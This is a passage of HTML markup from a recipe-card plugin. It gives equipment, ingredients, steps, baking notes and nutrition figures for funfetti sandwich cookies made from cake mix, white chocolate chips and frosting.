d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">35<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134740 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134740 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">493</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134740-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134740><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 18&#215;26&quot; cookie sheet pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small bowl</div></li></ul></div><div
id=recipe-134740-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134740-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134740 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134740-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=134740 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=134740 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=134740 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>15.25</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. box</span>&#32;<span
class=wprm-recipe-ingredient-name>funfetti or confetti cake mix</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(see note below) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>canola oil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or use coconut oil or avocado oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>white chocolate chips</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">not vanilla chips or premiere white baking chips</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>funfetti sprinkles</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(not non-pareils)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>16</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla frosting</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or funfetti frosting or rainbow chip frosting</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>funfetti sprinkles</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">to roll cookies in</span></li></ul></div></div><div
id=recipe-134740-instructions class="wprm-recipe-instructions-container wprm-recipe-134740-instructions-container wprm-block-text-normal" data-recipe=134740><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134740-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Preheat oven to 350°.</div></li><li
id=wprm-recipe-134740-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a large mixing bowl, mix the cake mix, flour and eggs.</div></li><li
id=wprm-recipe-134740-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in just enough oil to moisten the batter.</div></li><li
id=wprm-recipe-134740-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir in funfetti sprinkles and white chocolate chips with a wooden spoon to combine.</div></li><li
id=wprm-recipe-134740-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Shape dough with hands into golf ball-sized dough balls and place a couple inches apart on greased cookie sheets.</div></li><li
id=wprm-recipe-134740-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake for 13-15 minutes or until edges are light brown.</div></li><li
id=wprm-recipe-134740-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Rotate cookies on racks every 6-8 minutes while baking.</div></li><li
id=wprm-recipe-134740-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool cookies completely; spread frosting generously on the bottom of one cookie.</div></li><li
id=wprm-recipe-134740-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with an additional cookie of similar shape.</div></li><li
id=wprm-recipe-134740-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place funfetti sprinkles into a bowl.</div></li><li
id=wprm-recipe-134740-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Roll cookies in sprinkles so they adhere to the icing.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134740-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> I was baking 4 racks at a time with 24 cookies per cookie sheet. My cookies took longer to bake – about 24-30 minutes. I rotated the racks every eight minutes.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> If you use nonpareils rather than jimmies the color bleeds into the cookie dough and you will have a lavender-colored cookie instead.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> My eggs seemed extra large or jumbo rather than regular sized large eggs. You may have to adjust the oil accordingly. If your mixture is dry, add more oil. Otherwise, add just enough oil to mix the dough.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Check the amount of ounces in your cake mix. If the cake mix has 17 ounces then omit the flour in the recipe.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Be sure to use true white chocolate chips&#8211;not vanilla chips or premiere white baking chips. Neither of those products have cocoa in them and they are not white chocolate.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134740-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">493</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">78</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.02</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">327</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">70</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">63</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">50</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">50</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
